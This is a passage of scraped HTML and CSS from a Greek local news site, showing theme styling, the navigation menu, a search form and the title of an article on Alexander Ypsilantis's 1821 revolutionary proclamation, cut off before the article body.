.tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_18 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_18 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_18 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_18 .tdb-menu>li>a,.tdi_18 .td-subcat-more{color:#ffffff}.tdi_18 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_18 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_18 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_18 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_18 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_18 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_18 .tdb-menu>li>a,.tdi_18 .td-subcat-more,.tdi_18 .td-subcat-more>.tdb-menu-item-text{font-size:16px!important;line-height:1.2!important;font-weight:700!important;text-transform:none!important}.tdi_18 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_18 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_18 .tdb-menu .tdb-normal-menu ul,.tdi_18 .td-pulldown-filter-list,.tdi_18 .td-pulldown-filter-list .sub-menu{background-color:#ffffff;border-width:0px;border-style:solid;border-color:#000;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_18 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_18 .td-pulldown-filter-list li a{font-family:Poppins!important}.tdi_18:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_18 .tdb-mega-menu .sub-menu>li{max-width:600px!important}.tdi_18:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{width:100vw!important}.tdi_18 .tdb-mega-menu-page>.sub-menu>li{padding:0 0 5px 0}.tdi_18 .tdb-mega-menu .sub-menu{left:auto;right:0;transform:none;-webkit-transform:none;-moz-transform:none}.tdi_18 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:#262626;border-width:0px;box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}.tdi_18 .tdb-menu>li>a{transition:all 0.5s ease}.tdi_18 .tdb-menu:hover>li>a{opacity:0.5}.tdi_18 .tdb-menu>li:hover>a{opacity:1}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_18 .tdb-menu>li>a,.tdi_18 .td-subcat-more,.tdi_18 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_18 .tdb-menu>li>a,.tdi_18 .td-subcat-more,.tdi_18 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;letter-spacing:0.2px!important}}</style>
<style>.tdi_18 .tdb-menu>li>a:after,.tdi_18 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:}.tdi_18 .tdb-menu>li.current-menu-item>a:after,.tdi_18 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_18 .tdb-menu>li.current-category-ancestor>a:after,.tdi_18 .tdb-menu>li:hover>a:after,.tdi_18 .tdb-menu>li.tdb-hover>a:after,.tdi_18 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}.tdi_18 .tdb-menu>li>a:after,.tdi_18 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:0px}</style>
<style></style><div id=tdi_18 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25539"><a href="https://kalymnos-news.gr/"><div class="tdb-menu-item-text">Αρχική Σελίδα</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25549 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Κατηγορίες</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25543"><a href="https://kalymnos-news.gr/category/%cf%80%cf%81%cf%8e%cf%84%ce%b7-%cf%83%ce%b5%ce%bb%ce%af%ce%b4%ce%b1/"><div class="tdb-menu-item-text">Πρώτη σελίδα</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25542"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/"><div class="tdb-menu-item-text">Ειδήσεις από Κάλυμνο και γύρω νησιά</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25544"><a href="https://kalymnos-news.gr/category/%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%cf%80%cf%8c-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%ce%ba%cf%8c%cf%83%ce%bc%ce%bf%cf%82/"><div class="tdb-menu-item-text">Ειδήσεις από Ελλάδα &#8211; Κόσμος</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-74449"><a href="https://kalymnos-news.gr/category/%ce%b2%ce%bf%ce%bb%ce%ae-%ce%ba%ce%b1%cf%84%ce%ac-%ce%b2%ce%bf%ce%bb%ce%ae/"><div class="tdb-menu-item-text">Βολή κατά Βολή</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25546"><a href="https://kalymnos-news.gr/category/%ce%bf%ce%bc%ce%bf%ce%b3%ce%ad%ce%bd%ce%b5%ce%b9%ce%b1/"><div class="tdb-menu-item-text">Ομογένεια</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25547"><a href="https://kalymnos-news.gr/category/%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%cf%80%cf%8c-darwin/"><div class="tdb-menu-item-text">Ειδήσεις από Darwin</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-25545"><a href="https://kalymnos-news.gr/category/%ce%ac%cf%81%ce%b8%cf%81%ce%b1-%ce%bb%ce%b1%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%ba%ce%ac-%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%b9%ce%ba%ce%ac/"><div class="tdb-menu-item-text">Άρθρα-Λαογραφικά-Ιστορικά</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25548"><a href="https://kalymnos-news.gr/category/%ce%bc%ce%b9%ce%ba%cf%81%ce%ad%cf%82-%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%af%ce%b5%cf%82/"><div class="tdb-menu-item-text">Μικρές αγγελίες</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-44593"><a href="https://kalymnos-news.gr/category/%cf%80%cf%89%ce%bb%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%ce%ba%ce%b9%ce%bd%ce%ae%cf%84%cf%89%ce%bd/"><div class="tdb-menu-item-text">Πωλήσεις Ακινήτων</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25540"><a href="https://kalymnos-news.gr/video/"><div class="tdb-menu-item-text">Βίντεο</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25541"><a href="https://kalymnos-news.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/"><div class="tdb-menu-item-text">Επικοινωνία</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_date tdi_21 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_21" >
<style>.tdi_21{padding-right:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_21{display:none!important}}</style>
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;line-height:1;color:#000}.tdi_21{display:inline-block}.tdi_21 .tdb-head-date-txt{color:#ffffff;font-size:16px!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){.tdi_21 .tdb-head-date-txt{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_21 .tdb-head-date-txt{font-size:11px!important;letter-spacing:0.2px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Τρίτη, 20 Ιανουαρίου 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_search tdi_22 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_22" >
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_22 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#ffffff}.tdi_22 .tdb-head-search-btn svg{width:20px}.tdi_22 .tdb-search-icon-svg{width:48px;height:48px}.tdi_22{display:inline-block}.tdi_22 .tdb-search-txt{top:0px;font-family:Poppins!important}.tdi_22 .tdb-search-form{padding:0px;border-width:0px;border-color:#000000}.tdi_22 .tdb-drop-down-search{left:auto;right:0}body .tdi_22 .tdb-drop-down-search-inner,.tdi_22 .tdb-search-form,.tdi_22 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_22 .tdb-head-search-form-input,.tdi_22 .tdb-head-search-placeholder{padding:5px 10px}.tdi_22 .tdb-search-form-inner:after{border-width:0px}.tdi_22 .tdb-head-search-form-btn-icon{top:0px}.tdi_22 .tdb-aj-search-results{padding:0px;border-width:0px;background-color:#262626}.tdi_22 .result-msg{text-align:center;background-color:#000000;font-family:Poppins!important}.tdi_22 .tdb-drop-down-search-inner{background-color:#000000;box-shadow:0px 0px 6px 0px rgba(0,0,0,0.2)}.tdi_22 .tdb-head-search-btn svg,.tdi_22 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_22 .tdb-search-form:before{background-color:#000000}.tdi_22 .tdb-head-search-btn:after{border-bottom-color:#000000}.tdi_22 .tdb-head-search-form-input{color:#ffffff;font-family:Poppins!important}.tdi_22 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #ffffff}.tdi_22 .tdb-head-search-placeholder{color:#ffffff;font-family:Poppins!important}.tdi_22 .tdb-search-form-inner{background-color:#141414}.tdi_22 .tdb-head-search-form-btn{color:#ffffff;background-color:rgba(210,54,109,0);font-family:Poppins!important;font-size:13px!important;font-weight:500!important}.tdi_22 .tdb-head-search-form-btn svg,.tdi_22 .tdb-head-search-form-btn svg *{fill:#ffffff}.tdi_22 .tdb-head-search-form-btn:hover{color:#d2366d;background-color:rgba(244,83,145,0)}.tdi_22 .tdb-head-search-form-btn:hover svg,.tdi_22 .tdb-head-search-form-btn:hover svg *{fill:#d2366d}.tdi_22 .result-msg,.tdi_22 .result-msg a{color:#ffffff}.tdi_22 .result-msg a:hover{color:#d2366d}.tdi_22 .td_module_wrap{width:50%;float:left;padding-left:0px;padding-right:0px;padding-bottom:0px;margin-bottom:0px}.tdi_22 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_22 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_22 .tdb-aj-search-inner{margin-left:-0px;margin-right:-0px}.tdi_22 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_22 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_22 .entry-thumb{background-position:center 50%}.tdi_22 .td-image-wrap{padding-bottom:120%}.tdi_22 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdi_22 .td-image-container,.ie11 .tdi_22 .td-image-container{flex:0 0 auto}.ie10 .tdi_22 .td-module-meta-info,.ie11 .tdi_22 .td-module-meta-info{flex:auto}.tdi_22 .td-post-vid-time{display:block;font-family:Poppins!important}.tdi_22 .td-module-meta-info{padding:10px 15px;border-color:#eaeaea}.tdi_22 .entry-title{margin:0px;font-family:Poppins!important;font-size:10px!important;line-height:1.4!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.2px!important}.tdi_22 .td-excerpt{column-count:1;column-gap:48px;display:none;font-family:Poppins!important}.tdi_22 .td-post-category:not(.td-post-extra-category){display:none}.tdi_22 .td-read-more{display:none}.tdi_22 .td-author-date{display:none}.tdi_22 .td-post-author-name{display:none}.tdi_22 .td-post-date,.tdi_22 .td-post-author-name span{display:none}.tdi_22 .entry-review-stars{display:none}.tdi_22 .td-icon-star,.tdi_22 .td-icon-star-empty,.tdi_22 .td-icon-star-half{font-size:15px}.tdi_22 .td-module-comments{display:none}.tdi_22 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_22 .td-module-title a{color:#ffffff}body .tdi_22 .td_module_wrap:hover .td-module-title a,.tdi_22 .tdb-aj-cur-element .entry-title a{color:#e2e2e2!important}.tdi_22 .td-post-category{font-family:Poppins!important}.tdi_22 .td-editor-date,.tdi_22 .td-editor-date .td-post-author-name,.tdi_22 .td-module-comments a{font-family:Poppins!important}@media (min-width:1019px) and (max-width:1140px){.tdi_22 .tdb-head-search-btn i{font-size:16px}.tdi_22 .tdb-head-search-btn svg{width:16px}.tdi_22 .tdb-head-search-btn i{width:38.4px;height:38.4px;line-height:38.4px}.tdi_22 .tdb-search-icon-svg{width:38.4px;height:38.4px}.tdi_22 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-bottom:0px;margin-bottom:0px}.tdi_22 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_22 .td_module_wrap .td-module-container:before{display:block!important}.tdi_22 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_22 .td-module-container:before{bottom:-0px}}@media (min-width:768px) and (max-width:1018px){.tdi_22 .tdb-head-search-btn i{font-size:14px}.tdi_22 .tdb-head-search-btn svg{width:14px}.tdi_22 .tdb-head-search-btn i{width:33.6px;height:33.6px;line-height:33.6px}.tdi_22 .tdb-search-icon-svg{width:33.6px;height:33.6px}.tdi_22 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-bottom:0px;margin-bottom:0px}.tdi_22 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_22 .td_module_wrap .td-module-container:before{display:block!important}.tdi_22 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_22 .td-module-container:before{bottom:-0px}}@media (max-width:767px){.tdi_22 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important}.tdi_22 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_22 .td_module_wrap .td-module-container:before{display:block!important}.tdi_22 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_22 .td_module_wrap{padding-bottom:0px;margin-bottom:0px}.tdi_22 .td-module-container:before{bottom:-0px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://kalymnos-news.gr/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Αναζήτηση</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M832.010 715.867c-16.333 24.422-35.246 47.442-56.525 68.741-21.299 21.299-44.329 40.141-68.782 56.535l155.924 155.976 125.338-125.348-155.955-155.904zM706.939 194.2c-144.097-144.097-377.713-144.097-521.851 0-144.128 144.138-144.128 377.743 0 521.882 144.138 144.097 377.784 144.097 521.851 0 144.179-144.138 144.179-377.743 0-521.882zM626.586 635.708c-99.707 99.727-261.386 99.727-361.144 0-99.738-99.727-99.738-261.396 0-361.155 99.748-99.717 261.407-99.717 361.144 0 99.779 99.758 99.779 261.427 0 361.155z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                            </div>
                <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://kalymnos-news.gr/">Αρχική</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Προβολή Άρθρα-Λαογραφικά-Ιστορικά" class="entry-crumb" href="https://kalymnos-news.gr/category/%ce%ac%cf%81%ce%b8%cf%81%ce%b1-%ce%bb%ce%b1%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%ba%ce%ac-%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%b9%ce%ba%ce%ac/">Άρθρα-Λαογραφικά-Ιστορικά</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">&#8220;Μάχου υπέρ Πίστεως και Πατρίδος&#8221;: Η επαναστατική προκήρυξη του Αλέξανδρου Υψηλάντη στις...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-64206" class="post-64206 post type-post status-publish format-standard has-post-thumbnail category-6" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://kalymnos-news.gr/category/%ce%ac%cf%81%ce%b8%cf%81%ce%b1-%ce%bb%ce%b1%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%ba%ce%ac-%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%b9%ce%ba%ce%ac/">Άρθρα-Λαογραφικά-Ιστορικά</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">&#8220;Μάχου υπέρ Πίστεως και Πατρίδος&#8221;: Η επαναστατική προκήρυξη του Αλέξανδρου Υψηλάντη στις 24 Φεβρουαρίου 1821</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-24T09:44:50+02:00" >24 Φεβρουαρίου, 2021</time></span>                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-64206">258</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler 